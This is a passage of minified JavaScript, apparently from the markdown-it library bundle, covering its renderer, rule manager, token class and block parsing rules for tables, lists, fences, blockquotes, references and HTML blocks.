`;if(o){const d=a.attrIndex("class"),f=a.attrs?a.attrs.slice():[];d<0?f.push(["class",t.langPrefix+i]):(f[d]=f[d].slice(),f[d][1]+=" "+t.langPrefix+i);const g={attrs:f};return`<pre><code${r.renderAttrs(g)}>${s}</code></pre>
`}return`<pre><code${r.renderAttrs(a)}>${s}</code></pre>
`};Z0.image=function(e,u,t,n,r){const a=e[u];return a.attrs[a.attrIndex("alt")][1]=r.renderInlineAsText(a.children,t,n),r.renderToken(e,u,t)};Z0.hardbreak=function(e,u,t){return t.xhtmlOut?`<br />
`:`<br>
`};Z0.softbreak=function(e,u,t){return t.breaks?t.xhtmlOut?`<br />
`:`<br>
`:`
`};Z0.text=function(e,u){return j0(e[u].content)};Z0.html_block=function(e,u){return e[u].content};Z0.html_inline=function(e,u){return e[u].content};function pe(){this.rules=uu({},Z0)}pe.prototype.renderAttrs=function(u){let t,n,r;if(!u.attrs)return"";for(r="",t=0,n=u.attrs.length;t<n;t++)r+=" "+j0(u.attrs[t][0])+'="'+j0(u.attrs[t][1])+'"';return r};pe.prototype.renderToken=function(u,t,n){const r=u[t];let a="";if(r.hidden)return"";r.block&&r.nesting!==-1&&t&&u[t-1].hidden&&(a+=`
`),a+=(r.nesting===-1?"</":"<")+r.tag,a+=this.renderAttrs(r),r.nesting===0&&n.xhtmlOut&&(a+=" /");let o=!1;if(r.block&&(o=!0,r.nesting===1&&t+1<u.length)){const i=u[t+1];(i.type==="inline"||i.hidden||i.nesting===-1&&i.tag===r.tag)&&(o=!1)}return a+=o?`>
`:">",a};pe.prototype.renderInline=function(e,u,t){let n="";const r=this.rules;for(let a=0,o=e.length;a<o;a++){const i=e[a].type;typeof r[i]<"u"?n+=r[i](e,a,u,t,this):n+=this.renderToken(e,a,u)}return n};pe.prototype.renderInlineAsText=function(e,u,t){let n="";for(let r=0,a=e.length;r<a;r++)switch(e[r].type){case"text":n+=e[r].content;break;case"image":n+=this.renderInlineAsText(e[r].children,u,t);break;case"html_inline":case"html_block":n+=e[r].content;break;case"softbreak":case"hardbreak":n+=`
`;break}return n};pe.prototype.render=function(e,u,t){let n="";const r=this.rules;for(let a=0,o=e.length;a<o;a++){const i=e[a].type;i==="inline"?n+=this.renderInline(e[a].children,u,t):typeof r[i]<"u"?n+=r[i](e,a,u,t,this):n+=this.renderToken(e,a,u,t)}return n};function x0(){this.__rules__=[],this.__cache__=null}x0.prototype.__find__=function(e){for(let u=0;u<this.__rules__.length;u++)if(this.__rules__[u].name===e)return u;return-1};x0.prototype.__compile__=function(){const e=this,u=[""];e.__rules__.forEach(function(t){t.enabled&&t.alt.forEach(function(n){u.indexOf(n)<0&&u.push(n)})}),e.__cache__={},u.forEach(function(t){e.__cache__[t]=[],e.__rules__.forEach(function(n){n.enabled&&(t&&n.alt.indexOf(t)<0||e.__cache__[t].push(n.fn))})})};x0.prototype.at=function(e,u,t){const n=this.__find__(e),r=t||{};if(n===-1)throw new Error("Parser rule not found: "+e);this.__rules__[n].fn=u,this.__rules__[n].alt=r.alt||[],this.__cache__=null};x0.prototype.before=function(e,u,t,n){const r=this.__find__(e),a=n||{};if(r===-1)throw new Error("Parser rule not found: "+e);this.__rules__.splice(r,0,{name:u,enabled:!0,fn:t,alt:a.alt||[]}),this.__cache__=null};x0.prototype.after=function(e,u,t,n){const r=this.__find__(e),a=n||{};if(r===-1)throw new Error("Parser rule not found: "+e);this.__rules__.splice(r+1,0,{name:u,enabled:!0,fn:t,alt:a.alt||[]}),this.__cache__=null};x0.prototype.push=function(e,u,t){const n=t||{};this.__rules__.push({name:e,enabled:!0,fn:u,alt:n.alt||[]}),this.__cache__=null};x0.prototype.enable=function(e,u){Array.isArray(e)||(e=[e]);const t=[];return e.forEach(function(n){const r=this.__find__(n);if(r<0){if(u)return;throw new Error("Rules manager: invalid rule name "+n)}this.__rules__[r].enabled=!0,t.push(n)},this),this.__cache__=null,t};x0.prototype.enableOnly=function(e,u){Array.isArray(e)||(e=[e]),this.__rules__.forEach(function(t){t.enabled=!1}),this.enable(e,u)};x0.prototype.disable=function(e,u){Array.isArray(e)||(e=[e]);const t=[];return e.forEach(function(n){const r=this.__find__(n);if(r<0){if(u)return;throw new Error("Rules manager: invalid rule name "+n)}this.__rules__[r].enabled=!1,t.push(n)},this),this.__cache__=null,t};x0.prototype.getRules=function(e){return this.__cache__===null&&this.__compile__(),this.__cache__[e]||[]};function D0(e,u,t){this.type=e,this.tag=u,this.attrs=null,this.map=null,this.nesting=t,this.level=0,this.children=null,this.content="",this.markup="",this.info="",this.meta=null,this.block=!1,this.hidden=!1}D0.prototype.attrIndex=function(u){if(!this.attrs)return-1;const t=this.attrs;for(let n=0,r=t.length;n<r;n++)if(t[n][0]===u)return n;return-1};D0.prototype.attrPush=function(u){this.attrs?this.attrs.push(u):this.attrs=[u]};D0.prototype.attrSet=function(u,t){const n=this.attrIndex(u),r=[u,t];n<0?this.attrPush(r):this.attrs[n]=r};D0.prototype.attrGet=function(u){const t=this.attrIndex(u);let n=null;return t>=0&&(n=this.attrs[t][1]),n};D0.prototype.attrJoin=function(u,t){const n=this.attrIndex(u);n<0?this.attrPush([u,t]):this.attrs[n][1]=this.attrs[n][1]+" "+t};function G1(e,u,t){this.src=e,this.env=t,this.tokens=[],this.inlineMode=!1,this.md=u}G1.prototype.Token=D0;const bo=/\r\n?|\n/g,xo=/\0/g;function go(e){let u;u=e.src.replace(bo,`
`),u=u.replace(xo,"�"),e.src=u}function _o(e){let u;e.inlineMode?(u=new e.Token("inline","",0),u.content=e.src,u.map=[0,1],u.children=[],e.tokens.push(u)):e.md.block.parse(e.src,e.md,e.env,e.tokens)}function yo(e){const u=e.tokens;for(let t=0,n=u.length;t<n;t++){const r=u[t];r.type==="inline"&&e.md.inline.parse(r.content,e.md,e.env,r.children)}}function ko(e){return/^<a[>\s]/i.test(e)}function Eo(e){return/^<\/a\s*>/i.test(e)}function Ao(e){const u=e.tokens;if(e.md.options.linkify)for(let t=0,n=u.length;t<n;t++){if(u[t].type!=="inline"||!e.md.linkify.pretest(u[t].content))continue;let r=u[t].children,a=0;for(let o=r.length-1;o>=0;o--){const i=r[o];if(i.type==="link_close"){for(o--;r[o].level!==i.level&&r[o].type!=="link_open";)o--;continue}if(i.type==="html_inline"&&(ko(i.content)&&a>0&&a--,Eo(i.content)&&a++),!(a>0)&&i.type==="text"&&e.md.linkify.test(i.content)){const c=i.content;let s=e.md.linkify.match(c);const d=[];let f=i.level,g=0;s.length>0&&s[0].index===0&&o>0&&r[o-1].type==="text_special"&&(s=s.slice(1));for(let x=0;x<s.length;x++){const h=s[x].url,k=e.md.normalizeLink(h);if(!e.md.validateLink(k))continue;let E=s[x].text;s[x].schema?s[x].schema==="mailto:"&&!/^mailto:/i.test(E)?E=e.md.normalizeLinkText("mailto:"+E).replace(/^mailto:/,""):E=e.md.normalizeLinkText(E):E=e.md.normalizeLinkText("http://"+E).replace(/^http:\/\//,"");const L=s[x].index;if(L>g){const F=new e.Token("text","",0);F.content=c.slice(g,L),F.level=f,d.push(F)}const y=new e.Token("link_open","a",1);y.attrs=[["href",k]],y.level=f++,y.markup="linkify",y.info="auto",d.push(y);const T=new e.Token("text","",0);T.content=E,T.level=f,d.push(T);const R=new e.Token("link_close","a",-1);R.level=--f,R.markup="linkify",R.info="auto",d.push(R),g=s[x].lastIndex}if(g<c.length){const x=new e.Token("text","",0);x.content=c.slice(g),x.level=f,d.push(x)}u[t].children=r=j1(r,o,d)}}}}const V1=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,vo=/\((c|tm|r)\)/i,Do=/\((c|tm|r)\)/ig,Co={c:"©",r:"®",tm:"™"};function wo(e,u){return Co[u.toLowerCase()]}function To(e){let u=0;for(let t=e.length-1;t>=0;t--){const n=e[t];n.type==="text"&&!u&&(n.content=n.content.replace(Do,wo)),n.type==="link_open"&&n.info==="auto"&&u--,n.type==="link_close"&&n.info==="auto"&&u++}}function Mo(e){let u=0;for(let t=e.length-1;t>=0;t--){const n=e[t];n.type==="text"&&!u&&V1.test(n.content)&&(n.content=n.content.replace(/\+-/g,"±").replace(/\.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/mg,"$1—").replace(/(^|\s)--(?=\s|$)/mg,"$1–").replace(/(^|[^-\s])--(?=[^-\s]|$)/mg,"$1–")),n.type==="link_open"&&n.info==="auto"&&u--,n.type==="link_close"&&n.info==="auto"&&u++}}function Fo(e){let u;if(e.md.options.typographer)for(u=e.tokens.length-1;u>=0;u--)e.tokens[u].type==="inline"&&(vo.test(e.tokens[u].content)&&To(e.tokens[u].children),V1.test(e.tokens[u].content)&&Mo(e.tokens[u].children))}const So=/['"]/,i1=/['"]/g,c1="’";function Ge(e,u,t){return e.slice(0,u)+t+e.slice(u+1)}function Zo(e,u){let t;const n=[];for(let r=0;r<e.length;r++){const a=e[r],o=e[r].level;for(t=n.length-1;t>=0&&!(n[t].level<=o);t--);if(n.length=t+1,a.type!=="text")continue;let i=a.content,c=0,s=i.length;e:for(;c<s;){i1.lastIndex=c;const d=i1.exec(i);if(!d)break;let f=!0,g=!0;c=d.index+1;const x=d[0]==="'";let h=32;if(d.index-1>=0)h=i.charCodeAt(d.index-1);else for(t=r-1;t>=0&&!(e[t].type==="softbreak"||e[t].type==="hardbreak");t--)if(e[t].content){h=e[t].content.charCodeAt(e[t].content.length-1);break}let k=32;if(c<s)k=i.charCodeAt(c);else for(t=r+1;t<e.length&&!(e[t].type==="softbreak"||e[t].type==="hardbreak");t++)if(e[t].content){k=e[t].content.charCodeAt(0);break}const E=Fe(h)||Me(String.fromCharCode(h)),L=Fe(k)||Me(String.fromCharCode(k)),y=Te(h),T=Te(k);if(T?f=!1:L&&(y||E||(f=!1)),y?g=!1:E&&(T||L||(g=!1)),k===34&&d[0]==='"'&&h>=48&&h<=57&&(g=f=!1),f&&g&&(f=E,g=L),!f&&!g){x&&(a.content=Ge(a.content,d.index,c1));continue}if(g)for(t=n.length-1;t>=0;t--){let R=n[t];if(n[t].level<o)break;if(R.single===x&&n[t].level===o){R=n[t];let F,S;x?(F=u.md.options.quotes[2],S=u.md.options.quotes[3]):(F=u.md.options.quotes[0],S=u.md.options.quotes[1]),a.content=Ge(a.content,d.index,S),e[R.token].content=Ge(e[R.token].content,R.pos,F),c+=S.length-1,R.token===r&&(c+=F.length-1),i=a.content,s=i.length,n.length=t;continue e}}f?n.push({token:r,pos:d.index,single:x,level:o}):g&&x&&(a.content=Ge(a.content,d.index,c1))}}}function Io(e){if(e.md.options.typographer)for(let u=e.tokens.length-1;u>=0;u--)e.tokens[u].type!=="inline"||!So.test(e.tokens[u].content)||Zo(e.tokens[u].children,e)}function Ro(e){let u,t;const n=e.tokens,r=n.length;for(let a=0;a<r;a++){if(n[a].type!=="inline")continue;const o=n[a].children,i=o.length;for(u=0;u<i;u++)o[u].type==="text_special"&&(o[u].type="text");for(u=t=0;u<i;u++)o[u].type==="text"&&u+1<i&&o[u+1].type==="text"?o[u+1].content=o[u].content+o[u+1].content:(u!==t&&(o[t]=o[u]),t++);u!==t&&(o.length=t)}}const Fu=[["normalize",go],["block",_o],["inline",yo],["linkify",Ao],["replacements",Fo],["smartquotes",Io],["text_join",Ro]];function it(){this.ruler=new x0;for(let e=0;e<Fu.length;e++)this.ruler.push(Fu[e][0],Fu[e][1])}it.prototype.process=function(e){const u=this.ruler.getRules("");for(let t=0,n=u.length;t<n;t++)u[t](e)};it.prototype.State=G1;function I0(e,u,t,n){this.src=e,this.md=u,this.env=t,this.tokens=n,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.listIndent=-1,this.parentType="root",this.level=0;const r=this.src;for(let a=0,o=0,i=0,c=0,s=r.length,d=!1;o<s;o++){const f=r.charCodeAt(o);if(!d)if(J(f)){i++,f===9?c+=4-c%4:c++;continue}else d=!0;(f===10||o===s-1)&&(f!==10&&o++,this.bMarks.push(a),this.eMarks.push(o),this.tShift.push(i),this.sCount.push(c),this.bsCount.push(0),d=!1,i=0,c=0,a=o+1)}this.bMarks.push(r.length),this.eMarks.push(r.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}I0.prototype.push=function(e,u,t){const n=new D0(e,u,t);return n.block=!0,t<0&&this.level--,n.level=this.level,t>0&&this.level++,this.tokens.push(n),n};I0.prototype.isEmpty=function(u){return this.bMarks[u]+this.tShift[u]>=this.eMarks[u]};I0.prototype.skipEmptyLines=function(u){for(let t=this.lineMax;u<t&&!(this.bMarks[u]+this.tShift[u]<this.eMarks[u]);u++);return u};I0.prototype.skipSpaces=function(u){for(let t=this.src.length;u<t;u++){const n=this.src.charCodeAt(u);if(!J(n))break}return u};I0.prototype.skipSpacesBack=function(u,t){if(u<=t)return u;for(;u>t;)if(!J(this.src.charCodeAt(--u)))return u+1;return u};I0.prototype.skipChars=function(u,t){for(let n=this.src.length;u<n&&this.src.charCodeAt(u)===t;u++);return u};I0.prototype.skipCharsBack=function(u,t,n){if(u<=n)return u;for(;u>n;)if(t!==this.src.charCodeAt(--u))return u+1;return u};I0.prototype.getLines=function(u,t,n,r){if(u>=t)return"";const a=new Array(t-u);for(let o=0,i=u;i<t;i++,o++){let c=0;const s=this.bMarks[i];let d=s,f;for(i+1<t||r?f=this.eMarks[i]+1:f=this.eMarks[i];d<f&&c<n;){const g=this.src.charCodeAt(d);if(J(g))g===9?c+=4-(c+this.bsCount[i])%4:c++;else if(d-s<this.tShift[i])c++;else break;d++}c>n?a[o]=new Array(c-n+1).join(" ")+this.src.slice(d,f):a[o]=this.src.slice(d,f)}return a.join("")};I0.prototype.Token=D0;const Lo=65536;function Su(e,u){const t=e.bMarks[u]+e.tShift[u],n=e.eMarks[u];return e.src.slice(t,n)}function s1(e){const u=[],t=e.length;let n=0,r=e.charCodeAt(n),a=!1,o=0,i="";for(;n<t;)r===124&&(a?(i+=e.substring(o,n-1),o=n):(u.push(i+e.substring(o,n)),i="",o=n+1)),a=r===92,n++,r=e.charCodeAt(n);return u.push(i+e.substring(o)),u}function No(e,u,t,n){if(u+2>t)return!1;let r=u+1;if(e.sCount[r]<e.blkIndent||e.sCount[r]-e.blkIndent>=4)return!1;let a=e.bMarks[r]+e.tShift[r];if(a>=e.eMarks[r])return!1;const o=e.src.charCodeAt(a++);if(o!==124&&o!==45&&o!==58||a>=e.eMarks[r])return!1;const i=e.src.charCodeAt(a++);if(i!==124&&i!==45&&i!==58&&!J(i)||o===45&&J(i))return!1;for(;a<e.eMarks[r];){const R=e.src.charCodeAt(a);if(R!==124&&R!==45&&R!==58&&!J(R))return!1;a++}let c=Su(e,u+1),s=c.split("|");const d=[];for(let R=0;R<s.length;R++){const F=s[R].trim();if(!F){if(R===0||R===s.length-1)continue;return!1}if(!/^:?-+:?$/.test(F))return!1;F.charCodeAt(F.length-1)===58?d.push(F.charCodeAt(0)===58?"center":"right"):F.charCodeAt(0)===58?d.push("left"):d.push("")}if(c=Su(e,u).trim(),c.indexOf("|")===-1||e.sCount[u]-e.blkIndent>=4)return!1;s=s1(c),s.length&&s[0]===""&&s.shift(),s.length&&s[s.length-1]===""&&s.pop();const f=s.length;if(f===0||f!==d.length)return!1;if(n)return!0;const g=e.parentType;e.parentType="table";const x=e.md.block.ruler.getRules("blockquote"),h=e.push("table_open","table",1),k=[u,0];h.map=k;const E=e.push("thead_open","thead",1);E.map=[u,u+1];const L=e.push("tr_open","tr",1);L.map=[u,u+1];for(let R=0;R<s.length;R++){const F=e.push("th_open","th",1);d[R]&&(F.attrs=[["style","text-align:"+d[R]]]);const S=e.push("inline","",0);S.content=s[R].trim(),S.children=[],e.push("th_close","th",-1)}e.push("tr_close","tr",-1),e.push("thead_close","thead",-1);let y,T=0;for(r=u+2;r<t&&!(e.sCount[r]<e.blkIndent);r++){let R=!1;for(let S=0,X=x.length;S<X;S++)if(x[S](e,r,t,!0)){R=!0;break}if(R||(c=Su(e,r).trim(),!c)||e.sCount[r]-e.blkIndent>=4||(s=s1(c),s.length&&s[0]===""&&s.shift(),s.length&&s[s.length-1]===""&&s.pop(),T+=f-s.length,T>Lo))break;if(r===u+2){const S=e.push("tbody_open","tbody",1);S.map=y=[u+2,0]}const F=e.push("tr_open","tr",1);F.map=[r,r+1];for(let S=0;S<f;S++){const X=e.push("td_open","td",1);d[S]&&(X.attrs=[["style","text-align:"+d[S]]]);const W=e.push("inline","",0);W.content=s[S]?s[S].trim():"",W.children=[],e.push("td_close","td",-1)}e.push("tr_close","tr",-1)}return y&&(e.push("tbody_close","tbody",-1),y[1]=r),e.push("table_close","table",-1),k[1]=r,e.parentType=g,e.line=r,!0}function Po(e,u,t){if(e.sCount[u]-e.blkIndent<4)return!1;let n=u+1,r=n;for(;n<t;){if(e.isEmpty(n)){n++;continue}if(e.sCount[n]-e.blkIndent>=4){n++,r=n;continue}break}e.line=r;const a=e.push("code_block","code",0);return a.content=e.getLines(u,r,4+e.blkIndent,!1)+`
`,a.map=[u,e.line],!0}function Bo(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4||r+3>a)return!1;const o=e.src.charCodeAt(r);if(o!==126&&o!==96)return!1;let i=r;r=e.skipChars(r,o);let c=r-i;if(c<3)return!1;const s=e.src.slice(i,r),d=e.src.slice(r,a);if(o===96&&d.indexOf(String.fromCharCode(o))>=0)return!1;if(n)return!0;let f=u,g=!1;for(;f++,!(f>=t||(r=i=e.bMarks[f]+e.tShift[f],a=e.eMarks[f],r<a&&e.sCount[f]<e.blkIndent));)if(e.src.charCodeAt(r)===o&&!(e.sCount[f]-e.blkIndent>=4)&&(r=e.skipChars(r,o),!(r-i<c)&&(r=e.skipSpaces(r),!(r<a)))){g=!0;break}c=e.sCount[u],e.line=f+(g?1:0);const x=e.push("fence","code",0);return x.info=d,x.content=e.getLines(u+1,f,c,!0),x.markup=s,x.map=[u,e.line],!0}function Oo(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];const o=e.lineMax;if(e.sCount[u]-e.blkIndent>=4||e.src.charCodeAt(r)!==62)return!1;if(n)return!0;const i=[],c=[],s=[],d=[],f=e.md.block.ruler.getRules("blockquote"),g=e.parentType;e.parentType="blockquote";let x=!1,h;for(h=u;h<t;h++){const T=e.sCount[h]<e.blkIndent;if(r=e.bMarks[h]+e.tShift[h],a=e.eMarks[h],r>=a)break;if(e.src.charCodeAt(r++)===62&&!T){let F=e.sCount[h]+1,S,X;e.src.charCodeAt(r)===32?(r++,F++,X=!1,S=!0):e.src.charCodeAt(r)===9?(S=!0,(e.bsCount[h]+F)%4===3?(r++,F++,X=!1):X=!0):S=!1;let W=F;for(i.push(e.bMarks[h]),e.bMarks[h]=r;r<a;){const y0=e.src.charCodeAt(r);if(J(y0))y0===9?W+=4-(W+e.bsCount[h]+(X?1:0))%4:W++;else break;r++}x=r>=a,c.push(e.bsCount[h]),e.bsCount[h]=e.sCount[h]+1+(S?1:0),s.push(e.sCount[h]),e.sCount[h]=W-F,d.push(e.tShift[h]),e.tShift[h]=r-e.bMarks[h];continue}if(x)break;let R=!1;for(let F=0,S=f.length;F<S;F++)if(f[F](e,h,t,!0)){R=!0;break}if(R){e.lineMax=h,e.blkIndent!==0&&(i.push(e.bMarks[h]),c.push(e.bsCount[h]),d.push(e.tShift[h]),s.push(e.sCount[h]),e.sCount[h]-=e.blkIndent);break}i.push(e.bMarks[h]),c.push(e.bsCount[h]),d.push(e.tShift[h]),s.push(e.sCount[h]),e.sCount[h]=-1}const k=e.blkIndent;e.blkIndent=0;const E=e.push("blockquote_open","blockquote",1);E.markup=">";const L=[u,0];E.map=L,e.md.block.tokenize(e,u,h);const y=e.push("blockquote_close","blockquote",-1);y.markup=">",e.lineMax=o,e.parentType=g,L[1]=e.line;for(let T=0;T<d.length;T++)e.bMarks[T+u]=i[T],e.tShift[T+u]=d[T],e.sCount[T+u]=s[T],e.bsCount[T+u]=c[T];return e.blkIndent=k,!0}function Ho(e,u,t,n){const r=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4)return!1;let a=e.bMarks[u]+e.tShift[u];const o=e.src.charCodeAt(a++);if(o!==42&&o!==45&&o!==95)return!1;let i=1;for(;a<r;){const s=e.src.charCodeAt(a++);if(s!==o&&!J(s))return!1;s===o&&i++}if(i<3)return!1;if(n)return!0;e.line=u+1;const c=e.push("hr","hr",0);return c.map=[u,e.line],c.markup=Array(i+1).join(String.fromCharCode(o)),!0}function l1(e,u){const t=e.eMarks[u];let n=e.bMarks[u]+e.tShift[u];const r=e.src.charCodeAt(n++);if(r!==42&&r!==45&&r!==43)return-1;if(n<t){const a=e.src.charCodeAt(n);if(!J(a))return-1}return n}function d1(e,u){const t=e.bMarks[u]+e.tShift[u],n=e.eMarks[u];let r=t;if(r+1>=n)return-1;let a=e.src.charCodeAt(r++);if(a<48||a>57)return-1;for(;;){if(r>=n)return-1;if(a=e.src.charCodeAt(r++),a>=48&&a<=57){if(r-t>=10)return-1;continue}if(a===41||a===46)break;return-1}return r<n&&(a=e.src.charCodeAt(r),!J(a))?-1:r}function $o(e,u){const t=e.level+2;for(let n=u+2,r=e.tokens.length-2;n<r;n++)e.tokens[n].level===t&&e.tokens[n].type==="paragraph_open"&&(e.tokens[n+2].hidden=!0,e.tokens[n].hidden=!0,n+=2)}function zo(e,u,t,n){let r,a,o,i,c=u,s=!0;if(e.sCount[c]-e.blkIndent>=4||e.listIndent>=0&&e.sCount[c]-e.listIndent>=4&&e.sCount[c]<e.blkIndent)return!1;let d=!1;n&&e.parentType==="paragraph"&&e.sCount[c]>=e.blkIndent&&(d=!0);let f,g,x;if((x=d1(e,c))>=0){if(f=!0,o=e.bMarks[c]+e.tShift[c],g=Number(e.src.slice(o,x-1)),d&&g!==1)return!1}else if((x=l1(e,c))>=0)f=!1;else return!1;if(d&&e.skipSpaces(x)>=e.eMarks[c])return!1;if(n)return!0;const h=e.src.charCodeAt(x-1),k=e.tokens.length;f?(i=e.push("ordered_list_open","ol",1),g!==1&&(i.attrs=[["start",g]])):i=e.push("bullet_list_open","ul",1);const E=[c,0];i.map=E,i.markup=String.fromCharCode(h);let L=!1;const y=e.md.block.ruler.getRules("list"),T=e.parentType;for(e.parentType="list";c<t;){a=x,r=e.eMarks[c];const R=e.sCount[c]+x-(e.bMarks[c]+e.tShift[c]);let F=R;for(;a<r;){const C0=e.src.charCodeAt(a);if(C0===9)F+=4-(F+e.bsCount[c])%4;else if(C0===32)F++;else break;a++}const S=a;let X;S>=r?X=1:X=F-R,X>4&&(X=1);const W=R+X;i=e.push("list_item_open","li",1),i.markup=String.fromCharCode(h);const y0=[c,0];i.map=y0,f&&(i.info=e.src.slice(o,x-1));const N=e.tight,be=e.tShift[c],k0=e.sCount[c],q0=e.listIndent;if(e.listIndent=e.blkIndent,e.blkIndent=W,e.tight=!0,e.tShift[c]=S-e.bMarks[c],e.sCount[c]=F,S>=r&&e.isEmpty(c+1)?e.line=Math.min(e.line+2,t):e.md.block.tokenize(e,c,t,!0),(!e.tight||L)&&(s=!1),L=e.line-c>1&&e.isEmpty(e.line-1),e.blkIndent=e.listIndent,e.listIndent=q0,e.tShift[c]=be,e.sCount[c]=k0,e.tight=N,i=e.push("list_item_close","li",-1),i.markup=String.fromCharCode(h),c=e.line,y0[1]=c,c>=t||e.sCount[c]<e.blkIndent||e.sCount[c]-e.blkIndent>=4)break;let xe=!1;for(let C0=0,ge=y.length;C0<ge;C0++)if(y[C0](e,c,t,!0)){xe=!0;break}if(xe)break;if(f){if(x=d1(e,c),x<0)break;o=e.bMarks[c]+e.tShift[c]}else if(x=l1(e,c),x<0)break;if(h!==e.src.charCodeAt(x-1))break}return f?i=e.push("ordered_list_close","ol",-1):i=e.push("bullet_list_close","ul",-1),i.markup=String.fromCharCode(h),E[1]=c,e.line=c,e.parentType=T,s&&$o(e,k),!0}function Uo(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u],o=u+1;if(e.sCount[u]-e.blkIndent>=4||e.src.charCodeAt(r)!==91)return!1;function i(y){const T=e.lineMax;if(y>=T||e.isEmpty(y))return null;let R=!1;if(e.sCount[y]-e.blkIndent>3&&(R=!0),e.sCount[y]<0&&(R=!0),!R){const X=e.md.block.ruler.getRules("reference"),W=e.parentType;e.parentType="reference";let y0=!1;for(let N=0,be=X.length;N<be;N++)if(X[N](e,y,T,!0)){y0=!0;break}if(e.parentType=W,y0)return null}const F=e.bMarks[y]+e.tShift[y],S=e.eMarks[y];return e.src.slice(F,S+1)}let c=e.src.slice(r,a+1);a=c.length;let s=-1;for(r=1;r<a;r++){const y=c.charCodeAt(r);if(y===91)return!1;if(y===93){s=r;break}else if(y===10){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}else if(y===92&&(r++,r<a&&c.charCodeAt(r)===10)){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}}if(s<0||c.charCodeAt(s+1)!==58)return!1;for(r=s+2;r<a;r++){const y=c.charCodeAt(r);if(y===10){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}else if(!J(y))break}const d=e.md.helpers.parseLinkDestination(c,r,a);if(!d.ok)return!1;const f=e.md.normalizeLink(d.str);if(!e.md.validateLink(f))return!1;r=d.pos;const g=r,x=o,h=r;for(;r<a;r++){const y=c.charCodeAt(r);if(y===10){const T=i(o);T!==null&&(c+=T,a=c.length,o++)}else if(!J(y))break}let k=e.md.helpers.parseLinkTitle(c,r,a);for(;k.can_continue;){const y=i(o);if(y===null)break;c+=y,r=a,a=c.length,o++,k=e.md.helpers.parseLinkTitle(c,r,a,k)}let E;for(r<a&&h!==r&&k.ok?(E=k.str,r=k.pos):(E="",r=g,o=x);r<a;){const y=c.charCodeAt(r);if(!J(y))break;r++}if(r<a&&c.charCodeAt(r)!==10&&E)for(E="",r=g,o=x;r<a;){const y=c.charCodeAt(r);if(!J(y))break;r++}if(r<a&&c.charCodeAt(r)!==10)return!1;const L=tu(c.slice(1,s));return L?(n||(typeof e.env.references>"u"&&(e.env.references={}),typeof e.env.references[L]>"u"&&(e.env.references[L]={title:E,href:f}),e.line=o),!0):!1}const jo=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],qo="[a-zA-Z_:][a-zA-Z0-9:._-]*",Go="[^\"'=<>`\\x00-\\x20]+",Vo="'[^']*'",Wo='"[^"]*"',Yo="(?:"+Go+"|"+Vo+"|"+Wo+")",Xo="(?:\\s+"+qo+"(?:\\s*=\\s*"+Yo+")?)",W1="<[A-Za-z][A-Za-z0-9\\-]*"+Xo+"*\\s*\\/?>",Y1="<\\/[A-Za-z][A-Za-z0-9\\-]*\\s*>",Qo="<!---?>|<!--(?:[^-]|-[^-]|--[^>])*-->",Jo="<[?][\\s\\S]*?[?]>",Ko="<![A-Za-z][^>]*>",ei="<!\\[CDATA\\[[\\s\\S]*?\\]\\]>",ui=new RegExp("^(?:"+W1+"|"+Y1+"|"+Qo+"|"+Jo+"|"+Ko+"|"+ei+")"),ti=new RegExp("^(?:"+W1+"|"+Y1+")"),ce=[[/^<(script|pre|style|textarea)(?=(\s|>|$))/i,/<\/(script|pre|style|textarea)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+jo.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(ti.source+"\\s*$"),/^$/,!1]];function ni(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4||!e.md.options.html||e.src.charCodeAt(r)!==60)return!1;let o=e.src.slice(r,a),i=0;for(;i<ce.length&&!ce[i][0].test(o);i++);if(i===ce.length)return!1;if(n)return ce[i][2];let c=u+1;if(!ce[i][1].test(o)){for(;c<t&&!(e.sCount[c]<e.blkIndent);c++)if(r=e.bMarks[c]+e.tShift[c],a=e.eMarks[c],o=e.src.slice(r,a),ce[i][1].test(o)){o.length!==0&&c++;break}}e.line=c;const s=e.push("html_block","",0);return s.map=[u,c],s.content=e.getLines(u,c,e.blkIndent,!0),!0}function ai(e,u,t,n){let r=e.bMarks[u]+e.tShift[u],a=e.eMarks[u];if(e.sCount[u]-e.blkIndent>=4)return!1;let o=e.src.charCodeAt(r);if(o!==35||r>=a)return!1;let i=1;for(o=e.src.charCodeAt(++r);o===35&&r<a&&i<=6;)i++,o=e.src.charCodeAt(++r);if(i>6||r<a&&!J(o))return!1;if(n)return!0;a=e.skipSpacesBack(a,r);const c=e.skipCharsBack(a,35,r);c>r&&J(e.src.charCodeAt(c-1))&&(a=c),e.line=u+1;const s=e.push("heading_open","h"+String(i),1);s.markup="########".slice(0,i),s.map=[u,e.line];const d=e.push("inline","",0);d.content=e.src.slice(r,a).trim(),d.map=[u,e.line],d.children=[];const f=e.push("heading_close","h"+String(i),-1);return f.markup="########".slice(0,i),!0}function ri(e,u,t){const n=e.md.block.ruler.getRules("paragraph");if(e.sCount[u]-e.blkIndent>=4)return!1;const r=e.parentType;e.parentType="paragraph";let 